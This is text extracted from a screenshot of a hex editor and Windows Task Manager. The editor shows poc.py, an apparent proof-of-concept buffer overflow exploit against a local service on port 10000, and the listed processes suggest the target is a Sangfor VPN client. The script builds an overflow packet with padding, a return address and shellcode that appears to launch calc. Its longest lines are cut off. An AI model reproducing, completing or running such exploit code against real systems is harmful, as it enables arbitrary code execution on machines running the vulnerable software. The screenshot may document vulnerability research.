 010 Editor - C:\Documents and Settings\hhj\桌面\poc.py
File Edit Search View Scripts Templates Tools Window Help
Hex
Workspace
Open Files
C:\...\桌面\1.py
C:\...\桌面\poc.py
Favorite Files
Recent Files
C:\...\httpwatch.lic
C:\WINDOWS\...\etc\hosts
C:\...\SangforLibeay32.dll
Files Explorer
Inspector
Type Value
Signed Byte 13
Unsigned Byte 13
Signed Short 2573
Unsigned Short 2573
Signed Int 168626701
Unsigned Int 168626701
Auto Variables Bookmark
poc.py 1.py
Edit As: Text Run Script Run Template
0 10 20 30 40 50 60 70
1 import socket
2 import struct
3
4
5 address = ('127.0.0.1', 10000)
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 s.connect(address)
9
10 length = struct.pack('<i',0x400 - 8 );
11 shellcode = "\x90\x90\x90\x90\x31\xD2\x52\x68\x63\x61\x6C\x63\x89\xE6\x5
12 s.send('A'*4 + '\x02\x00\x00\x00' + length + 'A'*0x208 + '\x12\x45\xfa\x
13
14 data = s.recv(512)
15
16 s.close()
Output
Address Value
Output Find Find in Files Compare Histogram Checksum Process
Line 8, Col 20 Val: 13 0h 00001101b Size: 713 UTF8(DOS) Tab:4 LIT W INS
Windows 任务管理器
文件(F) 选项(O) 查看(V) 关机(U) 帮助(H)
应用程序 进程 性能 联网 用户
映像名称 PID 用户名
PNXClientUI.exe 3828 hhj
PNXProxy.exe 2100 SYSTEM
PNXService.exe 1916 SYSTEM
PNXSSOAppFillLoader.exe 2608 hhj
SangforCSClient.exe 412 hhj
SangforPromoteService.exe 5500 SYSTEM
SangforServiceClient.exe 5040 hhj
secbizsrv.exe 200 SYSTEM
services.exe 1028 SYSTEM
smss.exe 908 SYSTEM
spoolsv.exe 308 SYSTEM
svchost.exe 1228 SYSTEM
svchost.exe 1368 NETWORK SERVICE
svchost.exe 1568 SYSTEM
svchost.exe 1896 LOCAL SERVICE
svchost.exe 3624 SYSTEM
System 4 SYSTEM
显示所有用户的进程(S)
结束进程(E)
进程数: 42 CPU 使用: 15% 提交更改: 418M / 1308M